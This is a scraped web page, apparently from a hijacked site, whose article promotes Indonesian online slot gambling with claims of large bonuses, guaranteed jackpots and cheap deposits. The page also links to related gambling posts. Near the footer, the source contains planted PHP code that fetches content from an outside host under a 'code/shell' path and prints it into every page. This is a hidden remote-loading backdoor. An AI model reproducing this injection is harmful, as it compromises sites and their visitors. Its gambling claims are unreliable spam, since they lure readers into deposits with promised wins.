<h2>Promosi Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Disamping mendapatkan agunan kemungkinan menang yang besar, keuntungan lainnya yang juga dapat anda peroleh jika bermain judi toto slots dapat dipercaya yaitu promosi bonus menarik sampai jekpot paling besar. Pelbagai ragam keuntungan bonus didatangkan situs slots dapat dipercaya manfaat menambah keuntungan bisa lebih banyak untuk beberapa slotters selainnya ketimbang pembayaran kemenangan saja. Tidak sekedar bonus atau promosi menarik saja, keuntungan jekpot paling besar pun terus tersuguh komplet melalui service judi toto slots bisa dipercaya maka dari itu dapat menaikkan pengalaman taruhan slots lebih memberi kepuasan.</p>
<h2>Permainan Slots Relatif Lebih Komplet</h2>
<p>Sudah tidak jadi rahasia kembali kalau main judi toto slots dapat dipercaya menyediakan permainan slots yang cenderung lebih komplet. Semuanya karena umumnya situs slots online dapat dipercaya udah membawa seberapa banyak provider slots gaming terpilih dan populer yang membikin beberapa jenis permainan slots yang disiapkan yang pasti lebih bervariasi dan benar-benar mengesankan semua peserta didalamnya.</p>
<h2>Akses Gampang dengan Pelayanan 24 Jam</h2>
<p>Permainkan judi toto slots bisa dipercaya tidak bikin sukar banyak penjudi, dikarenakan seluruhnya permainan slots online dapat dicapai secara mudah lewat tersedianya pelayanan 24 jam non stop. Pelayanan 24 jam sudah pasti memberi akses bermain slots lebih fleksibel serta membantu lantaran dapat dikerjakan semuanya penjudi atau bettor setiap saat tiada batasan saat yang diputuskan faksi penyuplai pelayanan judi slots online.</p>
<h2>Deposit Murah dengan Pembayaran Komplet</h2>
<p>Keuntungan menarik yang lain pasti akan dapat pemain temukan apabila mana main judi toto slots dapat dipercaya ialah deposit murah. Adanya sekurang-kurangnya pembayaran deposit yang bisa dijangkau, tentunya semuanya peserta dapat merasai keringanan bermain slots sekalian lebih memberikan keuntungan lantaran tak butuh modal besar. Di sisi lainnya, situs pelayanan judi toto slots dapat dipercaya juga datangkan pembayaran komplet mulai dengan rekening bank, pulsa juga e-wallet untuk memperbanyak keluasaan peserta deposit lewat type pembayaran apa saja yang dapat disamakan.</p>
<h2>Provider Slots Opsi Terpilih dan Amat Komplet dari Situs Toto Slots Paling dipercaya di Indonesia</h2>
<p>Sebuah hal yang terus jamin pelayanan judi slots online pada web toto slots bisa dipercaya terus lebih komplet serta memberikan kepuasan lantaran telah membawa banyak provider slots online terunggul serta populer. Maka dari itu, cari macam permainan slots idola apa saja dalam web slots bisa dipercaya rasanya tak akan merepotkan dikarenakan dapat dicari atau didapatkan lewat provider mana pun. Lebih-lebih lagi, jumlahnya situs service judi slots waktu ini tidak mesti jamin jika permainan slots yang disiapkan komplet.</p>
<p>Tidak serupa perihal di saat anda gabung dan bermain pada website toto slots paling dipercaya di Indonesia, di mana dengan beragam nama provider slots yang komplet pastinya dapat jamin kepuasan lebih ingat seluruh permainan slots yang memikat sudah tentu dapat anda dapatkan didalamnya. Buat tahu lebih jelasnya, berikut di bawah ini beberapa nama provider slots alternatif terbaik dan amat komplet dari situs toto slots paling dipercaya di Indonesia yang bisa anda permainkan bermainnya, di antaranya:</p>
<p>1. Pragmatic Play<br />
2. Habanero<br />
3. PG Soft<br />
4. Microgaming<br />
5. Spadegaming<br />
6. Playtech<br />
7. Joker Gaming<br />
8. Yggdrasil<br />
9. CQ9 Gaming<br />
10. Tope Tren Gaming<br />
11. Real Time Gaming<br />
12. Slot88<br />
13. Playstar<br />
14. Flow Gaming<br />
15. JDB Gaming</p>
<h2>Main Judi Toto Slots Terunggul Agunan Bonus Jekpot Paling besar</h2>
<p>Beberapa tipe permainan slots online saat ini bisa dicapai dan dicicip banyak penjudi sejalan dengan ada banyak juga provider slots gaming yang melaunching banyak produk slots terkini. Akan tetapi, ada argumen khusus kenapa anda penting main judi toto slots terbaik di web slots yang bisa dipercaya, satu diantaranya karena terus menanggung keuntungan bonus jekpot yang besar.</p>
<p>Jekpot dalam judi slots merupakan penawaran keuntungan sangat menarik lantaran jadi hadiah pokok yang nyata nilai keuntungannya makin besar. Nach, keuntungan jekpot paling besar dapat anda dapatkan lewat perjudian toto slots terbaik di website slots online dapat dipercaya yang di mana keuntungan jekpot yang disajikan juga terus-menerus diberi secara realitas untuk semuanya anggotanya.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/&#038;text=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Saran%20Terunggul%20Tahun%202023%20Aru%20Selatan" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Saran%20Terunggul%20Tahun%202023%20Aru%20Selatan" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Saran%20Terunggul%20Tahun%202023%20Aru%20Selatan" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Saran%20Terunggul%20Tahun%202023%20Aru%20Selatan" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/&#038;title=Daftar%20Situs%20Toto%20Slots%20Dapat%20dipercaya%20Saran%20Terunggul%20Tahun%202023%20Aru%20Selatan" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terbaik-tahun-2023-embaloh-hulu/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Daftar Situs Toto Slots Dapat dipercaya Saran Terbaik Tahun 2023 Embaloh Hulu </a></div><div class="nav-next"><a href="https://floridainauguralball.com/daftar-situs-toto-slots-bisa-dipercaya-rujukan-terbaik-tahun-2023-serang-baru/" rel="next"> Daftar Situs Toto Slots Bisa dipercaya Rujukan Terbaik Tahun 2023 Serang Baru <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://floridainauguralball.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://floridainauguralball.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/10/taruhan-bola-online-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-situs-bandar-togel-online-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-situs-bandar-togel-online-terpercaya/" title="Permalink to: KOITOTO Situs Bandar Togel Online Terpercaya: Panduan Lengkap untuk Pemain">
                                                KOITOTO Situs Bandar Togel Online Terpercaya: Panduan Lengkap untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/09/"><time datetime="">September 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/09/Situs-togel-resmi-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/cara-daftar-akun-togel-di-koitoto-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/cara-daftar-akun-togel-di-koitoto-resmi/" title="Permalink to: Cara Daftar Akun Togel di KOITOTO Resmi: Panduan Lengkap untuk Pemula">
                                                Cara Daftar Akun Togel di KOITOTO Resmi: Panduan Lengkap untuk Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/08/"><time datetime="">August 31, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/09/Togel-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://floridainauguralball.com/koitoto-bandar-togel-4d-peluang-jackpot-terbesar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://floridainauguralball.com/koitoto-bandar-togel-4d-peluang-jackpot-terbesar/" title="Permalink to: KOITOTO Bandar Togel 4D Peluang Jackpot Terbesar di Pasaran">
                                                KOITOTO Bandar Togel 4D Peluang Jackpot Terbesar di Pasaran                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://floridainauguralball.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://floridainauguralball.com/2025/08/"><time datetime="">August 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://floridainauguralball.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/situs-rtp-jackpot-besar/">Situs RTP Jackpot Besar: Peluang Menang Tinggi dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/rtp-tertinggi-hari-ini/">RTP Tertinggi Hari Ini: Informasi Terbaru Dan Pembaruan Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/rtp-slot-online-terbaik/">RTP Slot Online Terbaik: Panduan Memilih untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/rtp-live-casino-online-2/">RTP Live Casino Online: Menikmati Pengalaman Taruhan Langsung yang Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://floridainauguralball.com/situs-rtp-online-terpercaya/">Situs RTP Online Terpercaya: Panduan Memilih dan Bermain Aman</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://floridainauguralball.com/2025/11/'>November 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/10/'>October 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/09/'>September 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/08/'>August 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/07/'>July 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/06/'>June 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/05/'>May 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/04/'>April 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/03/'>March 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/02/'>February 2025</a></li>
	<li><a href='https://floridainauguralball.com/2025/01/'>January 2025</a></li>
	<li><a href='https://floridainauguralball.com/2024/12/'>December 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/11/'>November 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/10/'>October 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/09/'>September 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/08/'>August 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/07/'>July 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/06/'>June 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/05/'>May 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/04/'>April 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/03/'>March 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/02/'>February 2024</a></li>
	<li><a href='https://floridainauguralball.com/2024/01/'>January 2024</a></li>
	<li><a href='https://floridainauguralball.com/2023/12/'>December 2023</a></li>
	<li><a href='https://floridainauguralball.com/2023/01/'>January 2023</a></li>
	<li><a href='https://floridainauguralball.com/2022/12/'>December 2022</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://floridainauguralball.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://floridainauguralball.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://floridainauguralball.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://floridainauguralball.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/03/stock-vector-main-screen-for-slots-games-slots-gameplay-icons-and-buttons-mobile-game-assets-user-interface-2021094851-1024x645.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/situs-rtp-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/rtp-online/" alt="View all posts in RTp Online"> 
                                 RTp Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/situs-rtp-jackpot-besar/" title="Permalink to: Situs RTP Jackpot Besar: Peluang Menang Tinggi dan Strategi Terbaik"> Situs RTP Jackpot Besar: Peluang Menang Tinggi dan Strategi Terbaik</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2025/03/slot-win-1024x427.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/rtp-tertinggi-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/rtp-online/" alt="View all posts in RTp Online"> 
                                 RTp Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/rtp-tertinggi-hari-ini/" title="Permalink to: RTP Tertinggi Hari Ini: Informasi Terbaru Dan Pembaruan Kasino"> RTP Tertinggi Hari Ini: Informasi Terbaru Dan Pembaruan Kasino</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/12/Daftar-Poker-Online-1024x585.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/rtp-slot-online-terbaik/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/rtp-online/" alt="View all posts in RTp Online"> 
                                 RTp Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/rtp-slot-online-terbaik/" title="Permalink to: RTP Slot Online Terbaik: Panduan Memilih untuk Pengalaman Bermain yang Optimal"> RTP Slot Online Terbaik: Panduan Memilih untuk Pengalaman Bermain yang Optimal</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://floridainauguralball.com/wp-content/uploads/2024/11/Provider-slot-online-gacor-1024x585.jpg'); ">
              <a class="link-div" href="https://floridainauguralball.com/rtp-live-casino-online-2/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/rtp-online/" alt="View all posts in RTp Online"> 
                                 RTp Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://floridainauguralball.com/rtp-live-casino-online-2/" title="Permalink to: RTP Live Casino Online: Menikmati Pengalaman Taruhan Langsung yang Terpercaya"> RTP Live Casino Online: Menikmati Pengalaman Taruhan Langsung yang Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                            <p class="site-description-footer">Peluang Menang Besar di Slot Online</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://floridainauguralball.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
